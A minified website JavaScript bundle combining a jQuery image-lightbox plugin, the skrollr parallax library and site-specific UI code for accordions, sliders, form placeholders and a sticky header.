t(e).on("resize",v),n.quitOnDocClick&&t(i).on(o?"touchend":"click",function(e){u.length&&!t(e.target).is(u)&&y()}),n.enableKeyboard&&t(i).on("keyup",function(t){if(!u.length)return!0;t.preventDefault(),27==t.keyCode&&y(),37!=t.keyCode&&39!=t.keyCode||((d=c.eq(c.index(d)-(37==t.keyCode?1:-1))).length||(d=c.eq(37==t.keyCode?c.length:0)),_(37==t.keyCode?"left":"right"))}),t(i).on("click",this.selector,function(e){return!g(this)||(e.preventDefault(),!m&&(m=!1,!1!==n.onStart&&n.onStart(),d=t(this),void _()))}),this.each(function(){if(!g(this))return!0;c=c.add(t(this))}),this.switchImageLightbox=function(t){var e=c.eq(t);if(e.length){var i=c.index(d);d=e,_(t<i?"left":"right")}return this},this.quitImageLightbox=function(){return y(),this},this}}(jQuery,window,document),$(function(){var t=function(){$("#imagelightbox-loading").remove()},e=function(){$("#imagelightbox-caption").remove()},i="a[data-imagelightbox]",n=$(i).imageLightbox({onStart:function(){var t;$('<div id="imagelightbox-overlay"></div>').appendTo("body"),t=n,$('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo("body").on("click touchend",function(){return $(this).remove(),t.quitImageLightbox(),!1}),function(t,e){var i=$('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"></button>');i.appendTo("body"),i.on("click touchend",function(i){i.preventDefault();var n=$(this),a=$(e+'[href="'+$("#imagelightbox").attr("src")+'"]').index(e);return n.hasClass("imagelightbox-arrow-left")?(a-=1,$(e).eq(a).length||(a=$(e).length)):(a+=1,$(e).eq(a).length||(a=0)),t.switchImageLightbox(a),!1})}(n,i)},onEnd:function(){$("#imagelightbox-overlay").remove(),e(),$("#imagelightbox-close").remove(),$(".imagelightbox-arrow").remove(),t()},onLoadStart:function(){e(),$('<div id="imagelightbox-loading"><div></div></div>').appendTo("body")},onLoadEnd:function(){var e;e=$('a[href="'+$("#imagelightbox").attr("src")+'"] img').attr("alt"),console.log(e),e.length>0&&$('<div id="imagelightbox-caption">'+e+"</div>").appendTo("body"),t(),$(".imagelightbox-arrow").css("display","block")}})}),$(document).ready(function(){$(".accordion-slide").hide();$(".accordion-click").click(function(){var t=$(this).parent(".accordion-wrap");return t.children(".accordion-slide").slideToggle(),t.toggleClass("arrow-turn"),!1})}),$(function(){$("a[href*=#]:not([href=#],[href^=#panel])").click(function(){if(location.pathname.replace(/^\//,"")==this.pathname.replace(/^\//,"")&&location.hostname==this.hostname){var t=$(this.hash);if((t=t.length?t:$("[name="+this.hash.slice(1)+"]")).length)return $("html,body").animate({scrollTop:t.offset().top},1e3),!1}})}),function(t,e,i){function n(i){if(a=e.documentElement,s=e.body,j(),nt=this,lt=(i=i||{}).constants||{},i.easing)for(var n in i.easing)X[n]=i.easing[n];mt=i.edgeStrategy||"set",ot={beforerender:i.beforerender,render:i.render,keyframe:i.keyframe},(rt=!1!==i.forceHeight)&&(qt=i.scale||1),ct=i.mobileDeceleration||k,ut=!1!==i.smoothScrolling,ht=i.smoothScrollingDuration||S,ft={targetTop:nt.getScrollTop()},(It=(i.mobileCheck||function(){return/Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent||navigator.vendor||t.opera)})())?((st=e.getElementById(i.skrollrBody||C))&&it(),Q(),Tt(a,[_,x],[b])):Tt(a,[_,y],[b]),nt.refresh(),_t(t,"resize orientationchange",function(){var t=a.clientWidth,e=a.clientHeight;(e!==$t||t!==Nt)&&($t=e,Nt=t,Lt=!0)});var o=R();return function t(){Y(),vt=o(t)}(),nt}var a,s,o={get:function(){return nt},init:function(t){return nt||new n(t)},VERSION:"0.6.29"},r=Object.prototype.hasOwnProperty,l=t.Math,c=t.getComputedStyle,d="touchstart",u="touchmove",h="touchcancel",f="touchend",p="skrollable",m=p+"-before",g=p+"-between",v=p+"-after",_="skrollr",b="no-"+_,y=_+"-desktop",x=_+"-mobile",w="linear",k=.004,C="skrollr-body",S=200,T="center",A="bottom",E="___skrollable_id",M=/^(?:input|textarea|button|select)$/i,F=/^\s+|\s+$/g,P=/^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,q=/\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,D=/^(@?[a-z\-]+)\[(\w+)\]$/,H=/-([a-z0-9_])/g,O=function(t,e){return e.toUpperCase()},N=/[\-+]?[\d]*\.?[\d]+/g,$=/\{\?\}/g,L=/rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,W=/[a-z\-]+-gradient/g,I="",z="",j=function(){var t=/^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;if(c){var e=c(s,null);for(var i in e)if(I=i.match(t)||+i==i&&e[i].match(t))break;if(!I)return void(I=z="");"-"===(I=I[0]).slice(0,1)?(z=I,I={"-webkit-":"webkit","-moz-":"Moz","-ms-":"ms","-o-":"O"}[I]):z="-"+I.toLowerCase()+"-"}},R=function(){var e=t.requestAnimationFrame||t[I.toLowerCase()+"RequestAnimationFrame"],i=Mt();return(It||!e)&&(e=function(e){var n=Mt()-i,a=l.max(0,1e3/60-n);return t.setTimeout(function(){i=Mt(),e()},a)}),e},B=function(){var e=t.cancelAnimationFrame||t[I.toLowerCase()+"CancelAnimationFrame"];return(It||!e)&&(e=function(e){return t.clearTimeout(e)}),e},X={begin:function(){return 0},end:function(){return 1},linear:function(t){return t},quadratic:function(t){return t*t},cubic:function(t){return t*t*t},swing:function(t){return-l.cos(t*l.PI)/2+.5},sqrt:function(t){return l.sqrt(t)},outCubic:function(t){return l.pow(t-1,3)+1},bounce:function(t){var e;if(.5083>=t)e=3;else if(.8489>=t)e=9;else if(.96208>=t)e=27;else{if(!(.99981>=t))return 1;e=91}return 1-l.abs(3*l.cos(t*e*1.028)/e)}};n.prototype.refresh=function(t){var n,a,s=!1;for(t===i?(s=!0,at=[],Wt=0,t=e.getElementsByTagName("*")):t.length===i&&(t=[t]),n=0,a=t.length;a>n;n++){var o=t[n],r=o,l=[],c=ut,d=mt,u=!1;if(s&&E in o&&delete o[E],o.attributes){for(var h=0,f=o.attributes.length;f>h;h++){var m=o.attributes[h];if("data-anchor-target"!==m.name)if("data-smooth-scrolling"!==m.name)if("data-edge-strategy"!==m.name)if("data-emit-events"!==m.name){var g=m.name.match(P);if(null!==g){var v={props:m.value,element:o,eventType:m.name.replace(H,O)};l.push(v);var _=g[1];_&&(v.constant=_.substr(1));var b=g[2];/p$/.test(b)?(v.isPercentage=!0,v.offset=(0|b.slice(0,-1))/100):v.offset=0|b;var y=g[3],x=g[4]||y;y&&"start"!==y&&"end"!==y?(v.mode="relative",v.anchors=[y,x]):(v.mode="absolute","end"===y?v.isEnd=!0:v.isPercentage||(v.offset=v.offset*qt))}}else u=!0;else d=m.value;else c="off"!==m.value;else if(null===(r=e.querySelector(m.value)))throw'Unable to find anchor target "'+m.value+'"'}var w,k,C;if(l.length)!s&&E in o?(C=o[E],w=at[C].styleAttr,k=at[C].classAttr):(C=o[E]=Wt++,w=o.style.cssText,k=St(o)),at[C]={element:o,styleAttr:w,classAttr:k,anchorTarget:r,keyFrames:l,smoothScrolling:c,edgeStrategy:d,emitEvents:u,lastFrameIndex:-1},Tt(o,[p],[])}}for(wt(),n=0,a=t.length;a>n;n++){var S=at[t[n][E]];S!==i&&(Z(S),K(S))}return nt},n.prototype.relativeToAbsolute=function(t,e,i){var n=a.clientHeight,s=t.getBoundingClientRect(),o=s.top,r=s.bottom-s.top;return e===A?o-=n:e===T&&(o-=n/2),i===A?o+=r:i===T&&(o+=r/2),(o+=nt.getScrollTop())+.5|0},n.prototype.animateTo=function(t,e){e=e||{};var n=Mt(),a=nt.getScrollTop(),s=e.duration===i?1e3:e.duration;return(dt={startTop:a,topDiff:t-a,targetTop:t,duration:s,startTime:n,endTime:n+s,easing:X[e.easing||w],done:e.done}).topDiff||(dt.done&&dt.done.call(nt,!1),dt=i),nt},n.prototype.stopAnimateTo=function(){dt&&dt.done&&dt.done.call(nt,!0),dt=i},n.prototype.isAnimatingTo=function(){return!!dt},n.prototype.isMobile=function(){return It},n.prototype.setScrollTop=function(e,i){return pt=!0===i,It?zt=l.min(l.max(e,0),Pt):t.scrollTo(0,e),nt},n.prototype.getScrollTop=function(){return It?zt:t.pageYOffset||a.scrollTop||s.scrollTop||0},n.prototype.getMaxScrollTop=function(){return Pt},n.prototype.on=function(t,e){return ot[t]=e,nt},n.prototype.off=function(t){return delete ot[t],nt},n.prototype.destroy=function(){B()(vt),yt(),Tt(a,[b],[_,y,x]);for(var t=0,e=at.length;e>t;t++)et(at[t].element);a.style.overflow=s.style.overflow="",a.style.height=s.style.height="",st&&o.setStyle(st,"transform","none"),nt=i,st=i,ot=i,rt=i,Pt=0,qt=1,lt=i,ct=i,Dt="down",Ht=-1,Nt=0,$t=0,Lt=!1,dt=i,ut=i,ht=i,ft=i,pt=i,Wt=0,mt=i,It=!1,zt=0,gt=i};var Q=function(){var n,o,r,c,p,m,g,v,_,b,y;_t(a,[d,u,h,f].join(" "),function(t){var a=t.changedTouches[0];for(c=t.target;3===c.nodeType;)c=c.parentNode;switch(p=a.clientY,m=a.clientX,_=t.timeStamp,M.test(c.tagName)||t.preventDefault(),t.type){case d:n&&n.blur(),nt.stopAnimateTo(),n=c,o=g=p,r=m;break;case u:M.test(c.tagName)&&e.activeElement!==c&&t.preventDefault(),v=p-g,y=_-b,nt.setScrollTop(zt-v,!0),g=p,b=_;break;default:var s=o-p,h=r-m;if(49>h*h+s*s){if(!M.test(n.tagName)){n.focus();var f=e.createEvent("MouseEvents");f.initMouseEvent("click",!0,!0,t.view,1,a.screenX,a.screenY,a.clientX,a.clientY,t.ctrlKey,t.altKey,t.shiftKey,t.metaKey,0,null),n.dispatchEvent(f)}return}n=i;var x=v/y;x=l.max(l.min(x,3),-3);var w=l.abs(x/ct),k=x*w+.5*ct*w*w,C=nt.getScrollTop()-k,S=0;C>Pt?(S=(Pt-C)/k,C=Pt):0>C&&(S=-C/k,C=0),w*=1-S,nt.animateTo(C+.5|0,{easing:"outCubic",duration:w})}}),t.scrollTo(0,0),a.style.overflow=s.style.overflow="hidden"},V=function(t,e){for(var i=0,n=at.length;n>i;i++){var a,s,l=at[i],c=l.element,d=l.smoothScrolling?t:e,u=l.keyFrames,h=u.length,f=u[0],_=u[u.length-1],b=d<f.frame,y=d>_.frame,x=b?f:_,w=l.emitEvents,k=l.lastFrameIndex;if(b||y){if(b&&-1===l.edge||y&&1===l.edge)continue;switch(b?(Tt(c,[m],[v,g]),w&&k>-1&&(xt(c,f.eventType,Dt),l.lastFrameIndex=-1)):(Tt(c,[v],[m,g]),w&&h>k&&(xt(c,_.eventType,Dt),l.lastFrameIndex=h)),l.edge=b?-1:1,l.edgeStrategy){case"reset":et(c);continue;case"ease":d=x.frame;break;default:var C=x.props;for(a in C)r.call(C,a)&&(s=tt(C[a].value),0===a.indexOf("@")?c.setAttribute(a.substr(1),s):o.setStyle(c,a,s));continue}}else 0!==l.edge&&(Tt(c,[p,g],[m,v]),l.edge=0);for(var S=0;h-1>S;S++)if(d>=u[S].frame&&d<=u[S+1].frame){var T=u[S],A=u[S+1];for(a in T.props)if(r.call(T.props,a)){var E=(d-T.frame)/(A.frame-T.frame);E=T.props[a].easing(E),s=J(T.props[a].value,A.props[a].value,E),s=tt(s),0===a.indexOf("@")?c.setAttribute(a.substr(1),s):o.setStyle(c,a,s)}w&&k!==S&&(xt(c,"down"===Dt?T.eventType:A.eventType,Dt),l.lastFrameIndex=S);break}}},Y=function(){Lt&&(Lt=!1,wt());var t,e,n=nt.getScrollTop(),a=Mt();if(dt)a>=dt.endTime?(n=dt.targetTop,t=dt.done,dt=i):(e=dt.easing((a-dt.startTime)/dt.duration),n=dt.startTop+e*dt.topDiff|0),nt.setScrollTop(n,!0);else if(!pt){ft.targetTop-n&&(ft={startTop:Ht,topDiff:n-Ht,targetTop:n,startTime:Ot,endTime:Ot+ht}),a<=ft.endTime&&(e=X.sqrt((a-ft.startTime)/ht),n=ft.startTop+e*ft.topDiff|0)}if(pt||Ht!==n){pt=!1;var s={curTop:n,lastTop:Ht,maxTop:Pt,direction:Dt=n>Ht?"down":Ht>n?"up":Dt};!1!==(ot.beforerender&&ot.beforerender.call(nt,s))&&(V(n,nt.getScrollTop()),It&&st&&o.setStyle(st,"transform","translate(0, "+-zt+"px) "+gt),Ht=n,ot.render&&ot.render.call(nt,s)),t&&t.call(nt,!1)}Ot=a},Z=function(t){for(var e=0,i=t.keyFrames.length;i>e;e++){for(var n,a,s,o,r=t.keyFrames[e],l={};null!==(o=q.exec(r.props));)s=o[1],a=o[2],null!==(n=s.match(D))?(s=n[1],n=n[2]):n=w,a=a.indexOf("!")?G(a):[a.slice(1)],l[s]={value:a,easing:X[n]};r.props=l}},G=function(t){var e=[];return L.lastIndex=0,t=t.replace(L,function(t){return t.replace(N,function(t){return t/255*100+"%"})}),z&&(W.lastIndex=0,t=t.replace(W,function(t){return z+t})),t=t.replace(N,function(t){return e.push(+t),"{?}"}),e.unshift(t),e},K=function(t){var e,i,n={};for(e=0,i=t.keyFrames.length;i>e;e++)U(t.keyFrames[e],n);for(n={},e=t.keyFrames.length-1;e>=0;e--)U(t.keyFrames[e],n)},U=function(t,e){var i;for(i in e)r.call(t.props,i)||(t.props[i]=e[i]);for(i in t.props)e[i]=t.props[i]},J=function(t,e,i){var n,a=t.length;if(a!==e.length)throw"Can't interpolate between \""+t[0]+'" and "'+e[0]+'"';var s=[t[0]];for(n=1;a>n;n++)s[n]=t[n]+(e[n]-t[n])*i;return s},tt=function(t){var e=1;return $.lastIndex=0,t[0].replace($,function(){return t[e++]})},et=function(t,e){for(var i,n,a=0,s=(t=[].concat(t)).length;s>a;a++)n=t[a],(i=at[n[E]])&&(e?(n.style.cssText=i.dirtyStyleAttr,Tt(n,i.dirtyClassAttr)):(i.dirtyStyleAttr=n.style.cssText,i.dirtyClassAttr=St(n),n.style.cssText=i.styleAttr,Tt(n,i.classAttr)))},it=function(){gt="translateZ(0)",o.setStyle(st,"transform",gt);var t=c(st),e=t.getPropertyValue("transform"),i=t.getPropertyValue(z+"transform");e&&"none"!==e||i&&"none"!==i||(gt="")};o.setStyle=function(t,e,i){var n=t.style;if("zIndex"===(e=e.replace(H,O).replace("-","")))isNaN(i)?n[e]=i:n[e]=""+(0|i);else if("float"===e)n.styleFloat=n.cssFloat=i;else try{I&&(n[I+e.slice(0,1).toUpperCase()+e.slice(1)]=i),n[e]=i}catch(t){}};var nt,at,st,ot,rt,lt,ct,dt,ut,ht,ft,pt,mt,gt,vt,_t=o.addEvent=function(e,i,n){for(var a,s=function(e){return(e=e||t.event).target||(e.target=e.srcElement),e.preventDefault||(e.preventDefault=function(){e.returnValue=!1,e.defaultPrevented=!0}),n.call(this,e)},o=0,r=(i=i.split(" ")).length;r>o;o++)a=i[o],e.addEventListener?e.addEventListener(a,n,!1):e.attachEvent("on"+a,s),jt.push({element:e,name:a,listener:n})},bt=o.removeEvent=function(t,e,i){for(var n=0,a=(e=e.split(" ")).length;a>n;n++)t.removeEventListener?t.removeEventListener(e[n],i,!1):t.detachEvent("on"+e[n],i)},yt=function(){for(var t,e=0,i=jt.length;i>e;e++)t=jt[e],bt(t.element,t.name,t.listener);jt=[]},xt=function(t,e,i){ot.keyframe&&ot.keyframe.call(nt,t,e,i)},wt=function(){var t=nt.getScrollTop();Pt=0,rt&&!It&&(s.style.height=""),function(){var t,e,i,n,s,o,r,c,d,u,h,f=a.clientHeight,p=kt();for(c=0,d=at.length;d>c;c++)for(e=(t=at[c]).element,i=t.anchorTarget,s=0,o=(n=t.keyFrames).length;o>s;s++)u=(r=n[s]).offset,h=p[r.constant]||0,r.frame=u,r.isPercentage&&(u*=f,r.frame=u),"relative"===r.mode&&(et(e),r.frame=nt.relativeToAbsolute(i,r.anchors[0],r.anchors[1])-u,et(e,!0)),r.frame+=h,rt&&!r.isEnd&&r.frame>Pt&&(Pt=r.frame);for(Pt=l.max(Pt,Ct()),c=0,d=at.length;d>c;c++){for(s=0,o=(n=(t=at[c]).keyFrames).length;o>s;s++)h=p[(r=n[s]).constant]||0,r.isEnd&&(r.frame=Pt-r.offset+h);t.keyFrames.sort(Ft)}}(),rt&&!It&&(s.style.height=Pt+a.clientHeight+"px"),It?nt.setScrollTop(l.min(nt.getScrollTop(),Pt)):nt.setScrollTop(t,!0),pt=!0},kt=function(){var t,e,i=a.clientHeight,n={};for(t in lt)"function"==typeof(e=lt[t])?e=e.call(nt):/p$/.test(e)&&(e=e.slice(0,-1)/100*i),n[t]=e;return n},Ct=function(){var t=0;return st&&(t=l.max(st.offsetHeight,st.scrollHeight)),l.max(t,s.scrollHeight,s.offsetHeight,a.scrollHeight,a.offsetHeight,a.clientHeight)-a.clientHeight},St=function(e){var i="className";return t.SVGElement&&e instanceof t.SVGElement&&(e=e[i],i="baseVal"),e[i]},Tt=function(e,n,a){var s="className";if(t.SVGElement&&e instanceof t.SVGElement&&(e=e[s],s="baseVal"),a!==i){for(var o=e[s],r=0,l=a.length;l>r;r++)o=Et(o).replace(Et(a[r])," ");o=At(o);for(var c=0,d=n.length;d>c;c++)-1===Et(o).indexOf(Et(n[c]))&&(o+=" "+n[c]);e[s]=At(o)}else e[s]=n},At=function(t){return t.replace(F,"")},Et=function(t){return" "+t+" "},Mt=Date.now||function(){return+new Date},Ft=function(t,e){return t.frame-e.frame},Pt=0,qt=1,Dt="down",Ht=-1,Ot=Mt(),Nt=0,$t=0,Lt=!1,Wt=0,It=!1,zt=0,jt=[];"function"==typeof define&&define.amd?define([],function(){return o}):"undefined"!=typeof module&&module.exports?module.exports=o:t.skrollr=o}(window,document),$(document).foundation({equalizer:{before_height_change:function(){},after_height_change:function(){if(window.desktop){var t=$(".testimonials").outerHeight(),e=$(".banner").outerHeight();$("#form-container").outerHeight();$("#form-container").height(t+e);var i=$(".sub-banner").outerHeight()/2,n=i+$(".has-sub-banner .content-main").outerHeight();$(".has-sub-banner.sub-page .content-sub-text").css({marginTop:-1*i,position:"relative"}),$(".has-sub-banner.sub-page .content-sub-text").height(n)}}}}),$(document).ready(function(){$.trim($(".content-aside-3").html())&&$(".content-aside-3").show(),$("#page-id-494").html()&&($(".content-aside-2").hide(),$(".content-aside-3").hide(),$(".content-aside-4").hide()),$(".video-link").click(function(){return $.fancybox({padding:0,autoScale:!1,transitionIn:"none",transitionOut:"none",title:this.title,width:640,height:385,href:this.href.replace(new RegExp("watch\\?v=","i"),"v/"),type:"swf",swf:{wmode:"transparent",allowfullscreen:"true"}}),!1}),skrollr.init({forceHeight:!1,mobileCheck:function(){return!1}}),$("select").each(function(){$(this).attr("data-selected",$(this).children(":selected").val())}).on("change",function(t){$(this).attr("data-selected","").attr("data-selected",$(this).children(":selected").val())}),$(".testimonial-slider").flexslider({controlNav:!1,directionNav:!0,animation:"fade"});var t=$(".has-sub-banner .content-text h1:first-of-type");t.detach(),$("#sub-banner-container").append(t),$(document).foundation("equalizer","reflow"),$(".form-cd-name-first input").attr("placeholder","First Name"),$(".form-cd-name-last input").attr("placeholder","Last Name"),$(".fm-fei-7 .fm-answer input").attr("placeholder","Email Address"),$(".fm-fei-10 .fm-answer input").attr("placeholder","Email Address"),$("#QForm_14").attr("placeholder","Questions or Comments?"),$(".fm-qid-16 .fm-answer").css({display:"inline-block",color:"#108bc9"});const e=$(".fm-qid-16");$("form").append(e),$(".image-gallery").fancybox({openEffect:"none",closeEffect:"none"}),FastClick.attach(document.body),window.desktop=!1,window.desktopSize,$(window).width()>window.desktopSize&&(window.desktop=!0,moveForm("#large-form-container"));var i=function(){var t=$(".banner").height();t+=100,$(".green-stars").height(t),$(".blue-stars").height(t)};i(),$(window).resize(function(){i();var t=$(".banner").height();t+=100,$(".green-stars").height(t),$(".blue-stars").height(t),$(window).width()<=window.desktopSize&&window.desktop?(window.desktop=!1,moveForm("#small-form-container"),$("#form-container").height("100%"),$(".sub-page .content-sub-text").removeAttr("style")):$(window).width()>window.desktopSize&&!window.desktop&&(window.desktop=!0,moveForm("#large-form-container"))})}),$(function(){$("header").next().addClass("fixed-header-adjust");let t="";new ResizeObserver(e=>{for(let i of e)t!=i.target.clientHeight&&fixedHeaderAdjust(i),t=i.target.clientHeight}).observe(document.querySelector("header")),window.pageYOffset>20&&$("header").addClass("is-stuck")}),$(document).on("scroll",function(){window.pageYOffset>20?$("header").hasClass("is-stuck")||$("header").addClass("is-stuck"):$("header").hasClass("is-stuck")&&$("header").removeClass("is-stuck")});